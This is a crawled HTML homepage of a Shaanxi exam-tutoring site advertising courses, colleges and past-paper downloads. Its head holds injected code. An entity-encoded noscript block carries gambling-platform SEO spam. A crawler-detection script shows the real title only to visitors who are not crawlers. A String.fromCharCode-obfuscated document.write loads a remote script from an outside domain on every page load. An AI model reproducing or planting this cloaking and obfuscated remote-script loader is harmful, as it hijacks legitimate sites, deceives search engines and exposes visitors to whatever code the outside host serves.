

--- FILE ---
content_type: text/html
request_url: https://tfzsb.cn/
body_size: 9714
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<noscript><title>&#24320;&#20113;&#183;&#75;&#97;&#105;&#121;&#117;&#110;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title>
<meta name="keywords" content="&#107;&#97;&#105;&#121;&#117;&#110;&#24179;&#21488;&#30331;&#24405;&#20837;&#21475;&#44;&#24320;&#20113;&#23448;&#26041;&#44;&#24320;&#20113;&#32593;&#22336;&#44;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;"/>
<meta name="description" content="&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#24179;&#21488;&#30331;&#24405;&#20837;&#21475;&#9989;&#183;&#25512;&#33616;&#12304;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#9989;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#22312;&#32447;&#25552;&#20379;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;&#12289;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#27426;&#36814;&#20320;&#65281;"/></noscript>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="腾飞专升本_西商院旗下知名品牌-陕西专升本"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,84,71,51,50,55,46,99,111,109,47,99,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="robots" content="index, follow" />
	<meta name="keywords" content="腾飞教育,腾飞专升本,陕西专升本,西安专升本,陕西在校生专升本,陕西统招专升本,西安专升本辅导,西安专升本培训,西安专升本补习" />
	<meta name="description" content="陕西专升本考试网向专升本考生提供陕西统招专升本考试信息、统招专升本招生简章、专升本招生计划，专升本考试大纲、专升本报名时间等专升本考试相关信息。" />
	<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
	<title></title>
	<link href="/index.php?m=Format&a=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
	<script src="/Public/Js/jquery.min.js"></script>
	<script src="/Public/Js/yourphp.nav.js"></script>
	<script src="/Public/Js/yourphp.js"></script>
	<link rel="stylesheet" type="text/css" href="/Yourphp/Tpl/User/Default/Public/css/style.css" /> 
	<link rel="stylesheet" type="text/css" href="/Yourphp/Tpl/User/Default/Public/css/dcgg.css" /> 
</head>
<body>
<!--注释掉
<style>
	.shuaishaui{ width: 100%; height: 120px; background-color:#027FD9; float: left; }
</style>
<div class="shuaishaui"><img src="https://www.tsinghua.edu.cn/js/zwky.jpg"/></div>
-->
<div class="dcgg">
  <div class="logox">
    <div class="logos">
      <a href="/"><img src="/Uploads/202011/5fc2155fdca24.png" /></a>
    </div>
    <div class="logoc">
      <div class="topsearch"><form method="GET" action="index.php?">
			<input type="hidden" id=""  name="m" value="Search"/><input type="hidden" name="l" value="cn" />			<input type="text" name="keyword" id="" class="input-text" value="" />
			<input type="submit" class="button" value="检索查询" />
		</form></div>
    </div>
  </div>
</div>
<div class="dh">
  <div class="dhx">
    <div id="nav" class="nav">
		<ul id="nav_box"><li id="nav_0"><span class="fl_ico"></span><a href="/" title="网站首页"><span class="fl">网站首页</span></a></li><li id="nav_1" class="first folder"><span class="fd_ico"></span><a href="/news.html" title="报考资讯"><span class="fd">报考资讯</span></a><ul><li id="nav_2" class="first file"><span class="fl_ico"></span><a href="/infoo.html" title="政策信息"><span class="fl">政策信息</span></a></li><li id="nav_3" class="file"><span class="fl_ico"></span><a href="/sign.html" title="报考信息"><span class="fl">报考信息</span></a></li><li id="nav_10" class="file"><span class="fl_ico"></span><a href="/exam.html" title="考试信息"><span class="fl">考试信息</span></a></li><li id="nav_16" class="foot file"><span class="fl_ico"></span><a href="/enroll.html" title="成绩录取"><span class="fl">成绩录取</span></a></li></ul></li><li id="nav_20" class="file"><span class="fl_ico"></span><a href="/school.html" title="院校专业"><span class="fl">院校专业</span></a></li><li id="nav_27" class="file"><span class="fl_ico"></span><a href="/book.html" title="独家资料"><span class="fl">独家资料</span></a></li><li id="nav_21" class="folder"><span class="fd_ico"></span><a href="/test.html" title="试题中心"><span class="fd">试题中心</span></a><ul><li id="nav_22" class="first file"><span class="fl_ico"></span><a href="/True.html" title="历年真题"><span class="fl">历年真题</span></a></li><li id="nav_23" class="file"><span class="fl_ico"></span><a href="/forecast.html" title="历年样题"><span class="fl">历年样题</span></a></li><li id="nav_35" class="foot file"><span class="fl_ico"></span><a href="/professional.html" title="预测押题"><span class="fl">预测押题</span></a></li></ul></li><li id="nav_17" class="folder"><span class="fd_ico"></span><a href="/down.html" title="下载中心"><span class="fd">下载中心</span></a><ul><li id="nav_36" class="first file"><span class="fl_ico"></span><a href="/lndown.html" title="历年真题"><span class="fl">历年真题</span></a></li><li id="nav_37" class="file"><span class="fl_ico"></span><a href="/ydown.html" title="真题答案"><span class="fl">真题答案</span></a></li><li id="nav_38" class="foot file"><span class="fl_ico"></span><a href="/andown.html" title="其他资料"><span class="fl">其他资料</span></a></li></ul></li><li id="nav_26" class="file"><span class="fl_ico"></span><a href="/live.html" title="直播中心"><span class="fl">直播中心</span></a></li><li id="nav_8" class="foot folder"><span class="fd_ico"></span><a href="/about.html" title="关于我们"><span class="fd">关于我们</span></a><ul><li id="nav_11" class="first file"><span class="fl_ico"></span><a href="/info.html" title="腾飞专升本"><span class="fl">腾飞专升本</span></a></li><li id="nav_12" class="file"><span class="fl_ico"></span><a href="/contactus.html" title="西商院"><span class="fl">西商院</span></a></li><li id="nav_28" class="file"><span class="fl_ico"></span><a href="/wx.html" title="168网校"><span class="fl">168网校</span></a></li><li id="nav_25" class="foot file"><span class="fl_ico"></span><a href="/edu.html" title="腾飞教育"><span class="fl">腾飞教育</span></a></li></ul></li></ul>
	</div>
  </div>
</div>

<script type="text/javascript">
var APP	 =	 '';
var ROOT =	 '';
var PUBLIC = '/Public';
yourphpnav.init({navid: "nav"});
var nav = document.getElementById('nav_0');nav.className=nav.className+" on";
</script>
<div class="warp">
<div id="main">
<div class="c"></div>
  <div class="bangzhu">
  	<p><b>专升本政策</b></p>
    <font>
    	<a href="https://tfzsb.cn/infoo.html">国家政策</a>
        <a href="https://tfzsb.cn/sign.html">院校政策</a>
        <a href="https://tfzsb.cn/sign-show-71.html">专升本学费</a>
      
    </font>
    <p><b>专升本报名</b></p>
    <font>
        <a href="https://tfzsb.cn/infoo-show-62.html">报名条件</a>
    	<a href="https://tfzsb.cn/infoo-show-62.html">报名时间</a>
        <a href="http://www.sneac.com/index.htm"target="_blank">报名入口</a>
    </font>
    <p><b>专升本院校</b></p>
    <font>
    	<a href="https://tfzsb.cn/sign-show-60.html">公办本科</a>
        <a href="https://tfzsb.cn/sign-show-61.html">民办本科</a>
        <a href="https://tfzsb.cn/sign-show-63.html">职业本科</a>
    </font>
    <p><b>热门专业</b></p>
    <font>
    	<a href="https://tfzsb.cn/sign-show-72.html">临床医学</a>
        <a href="https://tfzsb.cn/sign-show-72.html">护理学</a>
        <a href="https://tfzsb.cn/sign-show-72.html">会计学</a>
        <a href="https://tfzsb.cn/sign-show-72.html">机械制造与自动化</a>
        <a href="https://tfzsb.cn/sign-show-72.html">计算机科学与技术</a>
    </font>
    <p><b>专升本复习</b></p>
    <font>
    	<a href="">VIP全日制班</a>
        <a href="">周末全程班</a>
        <a href="">30天冲刺班</a>
        <a href="">在线视频课</a>
        <a href="">名师录播课</a>
    </font>
    <p><b>专升本考试</b></p>
    <font>
        <a href="https://tfzsb.cn/exam-show-70.html">准考证打印</a>
        <a href="https://tfzsb.cn/sign-show-38.html">专业课考试</a>
        <a href="">分数线</a>
        <a href="">考试时间</a>
        <a href="">考试须知</a>
        <a href="http://www.sneac.com/cjcx.htm" target="_blank">成绩查询</a>
        <a href="http://www.sneac.com/lqcx.htm" target="_blank">录取查询</a>
    </font>
  </div>
  <div class="youce">
  	
<script type="text/javascript" src="/Public/Js/jquery.switchable.min.js"></script>
<style>
.slide-panel {position:relative;width:960px;height:180px;overflow:hidden;}
.slide-panel  li {width:960px;height:180px;}
.switchable-triggers { position:absolute; right:3px; bottom:6px; }
.switchable-triggers li {display:inline-block;border:1px solid #333;float:left;width:16px;height:16px;margin:0 3px;background:#454545;;color:#FFF;font-size:13px;
    line-height:16px; text-align:center; cursor:pointer; }
.switchable-triggers li.current {border:1px solid #BF0000;background:#EF0000;color:#fff;}
</style>
<div class="slide1">
	<div id="slide_1" class="slide-panel"><ul>
				 <li><a href="https://tfzsb.cn/sign-show-92.html" target="_blank"><img src="https://tfzsb.cn/Uploads/202102/60375c0245664.png" alt="2021陕西专升本最新动态"></a> </li>
				 <li><a href="###" target="_blank"><img src="/Uploads/202012/5fc765578b477.png" alt="图片2"></a> </li>
				 <li><a href="http://www.52168.cn/app/" target="_blank"><img src="/Uploads/202101/5ff5791d6d259.png" alt="图片3"></a> </li>
			</ul></div>
</div> 
<script>
jQuery(document).ready(function($){
   var slide = $('#slide_1').switchable({
    putTriggers: 'appendTo',
    panels: 'li',
    initIndex: -1,
    effect: 'scrollUp',
    easing: 'cubic-bezier(.455, .03, .515, .955)',
    end2end: true,
    loop: false, 
    autoplay: true,
    interval: 5,
    api: true
  });
});
</script>
  </div>
  <div class="youcex">
	<div class="new_con">
		<div class="newtel">
			<ul class="new_telst">
				<li class="newon">备考复习</li>
				<li class="">院校专业</li>
				<li class="">系列丛书</li>
				<li class="">资料下载</li>
				<li class="">在线直播</li>
				<p style="left: 0px;">
					
				</p>
			</ul>
			<div class="clear">
			</div>
		</div>
<script language="javascript">
$(function(){
updateEndTime();
});
function updateEndTime()
{
var date = new Date();
var time = date.getTime(); 
$(".settime").each(function(i){
var endDate =this.getAttribute("endTime"); 
//转换为时间日期类型
var endDate1 = eval('new Date(' + endDate.replace(/\d+(?=-[^-]+$)/, function (a) { return parseInt(a, 10) - 1; }).match(/\d+/g) +')');
var endTime = endDate1.getTime(); 
var lag = (endTime - time) / 1000; //
if(lag > 0)
{
var second = Math.floor(lag % 60); 
var minite = Math.floor((lag / 60) % 60);
var hour = Math.floor((lag / 3600) % 24);
var day = Math.floor((lag / 3600) / 24);
//$(this).html(day+"天"+hour+"小时"+minite+"分"+second+"秒"); 
$(this).html(day);
}
else{
$(this).removeClass("settime");
alert($(this).attr("id"));
}
});
setTimeout("updateEndTime()",1000);
}
</script>
		<div class="new-wrap">
			<div class="new_lst" style="display: block;">
				<div class="new_1">
               	  <div class="ssdds">
                    	<i></i>距离2026年陕西统招专升本考试剩余：<font id="考试已结束" class="settime" endTime="2026-04-15 8:00:00"></font>天
                        <a href="###">查看现有辅导班次</a>
                    </div>
               	  <table width="100%" border="0">
  <tr class="mb">
    <td bgcolor="">辅导班次</td>
    <td>招生人数</td>
    <td>剩余人数</td>
    <td>查看详情</td>
  </tr>
  <tr>
    <td>腾飞专升本VIP全日制班次</td>
    <td>300</td>
    <td>193</td>
    <td><a href="###">查看详细班次</a></td>
  </tr>
  <tr>
    <td>腾飞专升本VIP全日制班次</td>
    <td>300</td>
    <td>193</td>
    <td><a href="###">查看详细班次</a></td>
  </tr>
  <tr>
    <td>腾飞专升本VIP全日制班次</td>
    <td>300</td>
    <td>193</td>
    <td><a href="###">查看详细班次</a></td>
  </tr>
  <tr>
    <td>腾飞专升本VIP全日制班次</td>
    <td>300</td>
    <td>193</td>
    <td><a href="###">查看详细班次</a></td>
  </tr>
  <tr>
    <td>腾飞专升本VIP全日制班次</td>
    <td>300</td>
    <td>193</td>
    <td><a href="###">查看详细班次</a></td>
  </tr>
  <tr>
    <td>腾飞专升本VIP全日制班次</td>
    <td>300</td>
    <td>193</td>
    <td><a href="###">查看详细班次</a></td>
  </tr>
</table>

                </div>
                <div class="new_2">
                	<a class="a1" href="###">优惠活动</a>
                    <a class="a2" href="###">在线试听</a>
                    <a class="a3" href="###">选择班次</a>
                    <a class="a4" <a target="_blank" href="https://qm.qq.com/cgi-bin/qm/qr?k=tIWPXgXMNdxGCrblQoAqOUgU3bWWlyEj&jump_from=webapi" target="_blank">官方QQ群</a>
                    <a class="a6" href="/Uploads/202101/5ff3d6c26dd31.png" target="_blank">微信群</a>
                    <a class="a7" href="https://weibo.com/7519076515/profile?rightmod=1&wvr=6&mod=personinfo" target="_blank">官方微博</a>
                    <a class="a8" href="https://tfzsb.cn/test.html">教材试卷</a>
                    <a class="a8" href="http://wpa.qq.com/msgrd?v=3&uin=1007910074&site=qq&menu=yes" target="_blank">在线咨询</a>
					<a class="a8" href="http://wpa.qq.com/msgrd?v=3&uin=1007910074&site=qq&menu=yes" target="_blank">在线咨询</a>
                </div>
			</div>
			<div class="new_lst mo" style="display: none;">
            22
            	<p>
                        <i></i>
                        <img src="/Uploads/202011/5fc350e9d4a2c.png" />
                        <b><a href="/school-show-24.html" title="宝鸡文理学院" target="_blank">宝鸡文理学院</a></b>
                        <font>办学：公立院校</font><font>地址：陕西宝鸡</font>
                    </p><p>
                        <i></i>
                        <img src="/Uploads/202011/5fc4562b6ed01.png" />
                        <b><a href="/school-show-40.html" title="西安医学院" target="_blank">西安医学院</a></b>
                        <font>办学：公立院校</font><font>地址：西安</font>
                    </p><p>
                        <i></i>
                        <img src="/Uploads/202011/5fc1ec0b47878.png" />
                        <b><a href="/school-show-14.html" title="安康学院" target="_blank">安康学院</a></b>
                        <font>办学：公立院校</font><font>地址：陕西安康</font>
                    </p><p>
                        <i></i>
                        <img src="/Uploads/202011/5fc45846e0b17.png" />
                        <b><a href="/school-show-27.html" title="商洛学院" target="_blank">商洛学院</a></b>
                        <font>办学：民办院校</font><font>地址：陕西商洛</font>
                    </p><p>
                        <i></i>
                        <img src="/Uploads/202011/5fc4582d22336.png" />
                        <b><a href="/school-show-28.html" title="西安文理学院" target="_blank">西安文理学院</a></b>
                        <font>办学：公立院校</font><font>地址：西安</font>
                    </p><p>
                        <i></i>
                        <img src="/Uploads/202011/5fc4568b3e74c.png" />
                        <b><a href="/school-show-38.html" title="西安邮电大学" target="_blank">西安邮电大学</a></b>
                        <font>办学：公立院校</font><font>地址：西安</font>
                    </p><p>
                        <i></i>
                        <img src="/Uploads/202011/5fc2005f17999.png" />
                        <b><a href="/school-show-10.html" title="渭南师范学院" target="_blank">渭南师范学院</a></b>
                        <font>办学：民办本科</font><font>地址：陕西渭南</font>
                    </p><p>
                        <i></i>
                        <img src="/Uploads/202011/5fc45cf40af74.png" />
                        <b><a href="/school-show-26.html" title="陕西学前师范学院" target="_blank">陕西学前师范学院</a></b>
                        <font>办学：公立院校</font><font>地址：西安</font>
                    </p><p>
                        <i></i>
                        <img src="/Uploads/202011/5fc2007487d46.png" />
                        <b><a href="/school-show-12.html" title="西安交通工程学院" target="_blank">西安交通工程学院</a></b>
                        <font>办学：民办本科</font><font>地址：西安</font>
                    </p><p>
                        <i></i>
                        <img src="/Uploads/202011/5fc456a97ba02.png" />
                        <b><a href="/school-show-37.html" title="西安航空学院" target="_blank">西安航空学院</a></b>
                        <font>办学：公立院校</font><font>地址：西安</font>
                    </p><p>
                        <i></i>
                        <img src="/Uploads/202011/5f9e211c9f1d9.png" />
                        <b><a href="/school-show-1.html" title="陕西理工大学" target="_blank">陕西理工大学</a></b>
                        <font>办学：公办院校</font><font>地址：汉中市</font>
                    </p><p>
                        <i></i>
                        <img src="/Uploads/202011/5fc4567968bdb.png" />
                        <b><a href="/school-show-39.html" title="西安工程大学" target="_blank">西安工程大学</a></b>
                        <font>办学：公立院校</font><font>地址：西安</font>
                    </p>33
			</div>

			<div class="new_lst" style="display: none;">
				<div class="mt">
                    <a href="/book-show-1.html" title="陕西专升本大学英语教材" target="_blank"><img src="/Uploads/202012/5fcb3913ba78d.jpg" /></a>
                    <p>
                    <a href="/book-show-1.html" title="陕西专升本大学英语教材" target="_blank">大学英语教材</a>
                    <i></i>
                    <font>类型：2021年教材</font>
                    <font>主编：杨键 许增站</font>
                    <font>出版：腾飞专升本研究院</font>
                    </p>
                	<b><a href="/book-show-1.html" title="陕西专升本大学英语教材" target="_blank">点击购买</a></b>
                 </div>			</div>
			<div class="new_lst" style="display: none;">
               <div class="zl">
                	<div class="zl_1"><img src="/Uploads/202101/5ff5709cca9e5.png" /></div>
                    <div class="zl_2">
                    	<a href="/andown-show-52.html" title="2020年陕西在校生专升本（统招专升本）样题Ⅷ《大学英语》" target="_blank">2020年陕西在校生专升本（统招专升本</a>
                        <p><font style=" margin-left:24px;">腾飞专升本</font><font style=" margin-left:34px;">7041次</font>
                        <a href="/andown-show-52.html" title="2020年陕西在校生专升本（统招专升本）样题Ⅷ《大学英语》" target="_blank">立即下载</a>
                        </p>
                    </div>
                </div><div class="zl">
                	<div class="zl_1"><img src="/Uploads/202101/5ff570aa8534d.png" /></div>
                    <div class="zl_2">
                    	<a href="/andown-show-51.html" title="2020年陕西在校生专升本（统招专升本）样题Ⅶ《大学英语》" target="_blank">2020年陕西在校生专升本（统招专升本</a>
                        <p><font style=" margin-left:24px;">腾飞专升本</font><font style=" margin-left:34px;">6858次</font>
                        <a href="/andown-show-51.html" title="2020年陕西在校生专升本（统招专升本）样题Ⅶ《大学英语》" target="_blank">立即下载</a>
                        </p>
                    </div>
                </div><div class="zl">
                	<div class="zl_1"><img src="/Uploads/202101/5ff570b69e20c.png" /></div>
                    <div class="zl_2">
                    	<a href="/andown-show-50.html" title="2020年陕西在校生专升本（统招专升本）样题Ⅵ《大学英语》" target="_blank">2020年陕西在校生专升本（统招专升本</a>
                        <p><font style=" margin-left:24px;">腾飞专升本</font><font style=" margin-left:34px;">6810次</font>
                        <a href="/andown-show-50.html" title="2020年陕西在校生专升本（统招专升本）样题Ⅵ《大学英语》" target="_blank">立即下载</a>
                        </p>
                    </div>
                </div><div class="zl">
                	<div class="zl_1"><img src="/Uploads/202101/5ff570c402d01.png" /></div>
                    <div class="zl_2">
                    	<a href="/andown-show-49.html" title="2020年陕西在校生专升本（统招专升本）样题Ⅴ《大学英语》" target="_blank">2020年陕西在校生专升本（统招专升本</a>
                        <p><font style=" margin-left:24px;">腾飞专升本</font><font style=" margin-left:34px;">7148次</font>
                        <a href="/andown-show-49.html" title="2020年陕西在校生专升本（统招专升本）样题Ⅴ《大学英语》" target="_blank">立即下载</a>
                        </p>
                    </div>
                </div><div class="zl">
                	<div class="zl_1"><img src="/Uploads/202101/5ff570d06f4af.png" /></div>
                    <div class="zl_2">
                    	<a href="/andown-show-48.html" title="2020年陕西在校生专升本（统招专升本）样题Ⅳ《大学英语》" target="_blank">2020年陕西在校生专升本（统招专升本</a>
                        <p><font style=" margin-left:24px;">腾飞专升本</font><font style=" margin-left:34px;">7045次</font>
                        <a href="/andown-show-48.html" title="2020年陕西在校生专升本（统招专升本）样题Ⅳ《大学英语》" target="_blank">立即下载</a>
                        </p>
                    </div>
                </div><div class="zl">
                	<div class="zl_1"><img src="/Uploads/202101/5ff570ec9cce4.png" /></div>
                    <div class="zl_2">
                    	<a href="/andown-show-47.html" title="2020年陕西在校生专升本（统招专升本）样题Ⅲ《大学英语》" target="_blank">2020年陕西在校生专升本（统招专升本</a>
                        <p><font style=" margin-left:24px;">腾飞专升本</font><font style=" margin-left:34px;">6740次</font>
                        <a href="/andown-show-47.html" title="2020年陕西在校生专升本（统招专升本）样题Ⅲ《大学英语》" target="_blank">立即下载</a>
                        </p>
                    </div>
                </div>			</div>

            
            
            
			<div class="new_lst" style="display: none;">
            	<div class="mi">
                	<a href="https://www.52168.cn/zsb/zsbzc/s/3872.html">
                    	<img src="https://www.danzhaoxuexiao.com/img/zhibo.gif" />
                        <div class="mix">
                        <p>2017年陕西专升本招生录取工作5月22日开始--升本快递<b>立即预约</b></p>
                        <i></i>
                        <font>腾飞专升本直播课程（168网校）  |  共220课时  |  周末8:30-17:30</font>
                        <b>2019年我省普通高等教育专升本招生录取工作已经结束。根据省教育厅下达的招生计划，共安排32所招生院校61个招生专业，招生计划15794名（其中退役士兵单列计划13...</b>
                        </div>
                    </a>
                </div>                
                <div class="mxx">
                    <div class="mx">
                        <a href="http://edu.168wangxiao.cn/shareApp?invite_code=7y1i3" target="_blank"">
                        	<p>进入直播中心</p>
                            真实课堂环境 同步直播输出
                        </a>
                    </div>
                    <div class="mx1">
                        <a href="http://edu.168wangxiao.cn/shareApp?invite_code=7y1i3" target="_blank">
                        	<p>进入168网校</p>
                            一线顶级名师 课程反复学习 哪里不会点哪里
                        </a>
                    </div>
                    <div class="mx2">
                        <a href="###">
                        	<p>进入词汇中心</p>
                            统招专升本必考词汇APP
                        </a>
                    </div>
                </div>
			</div>
		</div>
	</div>



<script type="text/javascript">           
$(document).ready(function(){
	//设计案例切换
	$('.new_telst li').mouseover(function(){
		var liindex = $('.new_telst li').index(this);
		$(this).addClass('newon').siblings().removeClass('newon');
		$('.new-wrap div.new_lst').eq(liindex).fadeIn(150).siblings('div.new_lst').hide();
		var liWidth = $('.new_telst li').width();
		$('.newtel .new_telst p').stop(false,true).animate({'left' : liindex * 130 + 'px'},300);
	});
	
});
</script>
    
    </div>
  </div>
  
</div>
</div>



<div class="nnr">
  <div class="nr">
      <div class="tts">
      <div class="dtt">腾飞专升本课程推荐<a href="###" class="nss">进入培训中心 ></a></div>
      <p>
          <img src="https://www.xidian.edu.cn/__local/D/33/5D/EC67197CA36D6F8C293C0C441A9_A37D44A6_8B2C2.jpg" />
          <font>钻石全日制班</font><br />
          <font style="font-size:16px; color:#d60300; line-height:24px;">夯实基础 掌握备考知识</font>
          <font style="font-size:20px; color:#d60300; font-weight:bold; line-height:30px; padding-bottom:16px;border-bottom:1px dashed #CCC;"><￥8980元></font>
          <font style="font-size:14px; color:#333; line-height:30px; padding-bottom:8px;border-bottom:1px dashed #CCC;">
          基础精讲+历年真题<br />专项突破+预测押题
          </font>
          <font style="font-size:14px; color:#333; line-height:30px; padding-bottom:8px;border-bottom:1px dashed #CCC;">
          <b style="color:#d60300">附送</b>教材+试卷+内部资料<br />
          配套168网校视频课</font>
          <font><a href="###">查看班级详情</a></font>
          <font style="font-size:12px; color:#333; line-height:20px; padding-bottom:8px;">
          适用对象：大二、大三学生
          </font>
          
      </p>
      
      <p>
          <img src="https://www.xidian.edu.cn/__local/D/33/5D/EC67197CA36D6F8C293C0C441A9_A37D44A6_8B2C2.jpg" />
          <font>全程周末班</font><br />
          <font style="font-size:16px; color:#d60300; line-height:24px;">夯实基础 掌握备考知识</font>
          <font style="font-size:20px; color:#d60300; font-weight:bold; line-height:30px; padding-bottom:16px;border-bottom:1px dashed #CCC;"><￥1980元></font>
          <font style="font-size:14px; color:#333; line-height:30px; padding-bottom:8px;border-bottom:1px dashed #CCC;">
          基础精讲+历年真题<br />专项突破+预测押题
          </font>
          <font style="font-size:14px; color:#333; line-height:30px; padding-bottom:8px;border-bottom:1px dashed #CCC;">
          <b style="color:#d60300">附送</b>教材+试卷+内部资料<br />
          配套168网校视频课</font>
          <font><a href="###">查看班级详情</a></font>
          <font style="font-size:12px; color:#333; line-height:20px; padding-bottom:8px;">
          适用对象：大一、大二、大三学生
          </font>
          
      </p>
      <p>
          <img src="https://www.xidian.edu.cn/__local/D/33/5D/EC67197CA36D6F8C293C0C441A9_A37D44A6_8B2C2.jpg" />
          <font>考前冲刺班</font><br />
          <font style="font-size:16px; color:#d60300; line-height:24px;">夯实基础 掌握备考知识</font>
          <font style="font-size:20px; color:#d60300; font-weight:bold; line-height:30px; padding-bottom:16px;border-bottom:1px dashed #CCC;"><￥1280元></font>
          <font style="font-size:14px; color:#333; line-height:30px; padding-bottom:8px;border-bottom:1px dashed #CCC;">
          基础精讲+历年真题<br />专项突破+预测押题
          </font>
          <font style="font-size:14px; color:#333; line-height:30px; padding-bottom:8px;">
          <b style="color:#d60300">附送</b>教材+试卷+内部资料<br />
          配套168网校视频课</font>
          <font><a href="###">查看班级详情</a></font>
          <font style="font-size:12px; color:#333; line-height:20px; padding-bottom:8px;">
          适用对象：大三学生
          </font>
          
      </p>
      <p style="margin-right:0px;">
          <img src="https://www.xidian.edu.cn/__local/D/33/5D/EC67197CA36D6F8C293C0C441A9_A37D44A6_8B2C2.jpg" />
          <font>视频网课班</font><br />
          <font style="font-size:16px; color:#d60300; line-height:24px;">夯实基础 掌握备考知识</font>
          <font style="font-size:20px; color:#d60300; font-weight:bold; line-height:30px; padding-bottom:16px;border-bottom:1px dashed #CCC;"><￥680元></font>
          <font style="font-size:14px; color:#333; line-height:30px; padding-bottom:8px;border-bottom:1px dashed #CCC;">
          基础精讲+历年真题<br />专项突破+预测押题
          </font>
          <font style="font-size:14px; color:#333; line-height:30px; padding-bottom:8px;border-bottom:1px dashed #CCC;">
          <b style="color:#d60300">附送</b>教材+试卷+内部资料<br />
          配套168网校视频课</font>
          <font><a href="###">查看班级详情</a></font>
          <font style="font-size:12px; color:#333; line-height:20px; padding-bottom:8px;">
          适用群体：大一、大二、大三学生
          </font>
          
      </p>
    </div>
  </div>
</div>

<script> 
function setTab(m,n){
 var tli=document.getElementById("menu"+m).getElementsByTagName("li");
 var mli=document.getElementById("main"+m).getElementsByTagName("ul");
 for(i=0;i<tli.length;i++){
  tli[i].className=i==n?"hover":"";
  mli[i].style.display=i==n?"block":"none";
 }
}
</script>

<div class="nnm">
  <div class="nr">
      <div class="ttm">
        <div class="dtt"><a href="###">政策信息</a><a href="https://tfzsb.cn/infoo.html" class="nss">进入政策中心 ></a></div>
        <div class="toutm">
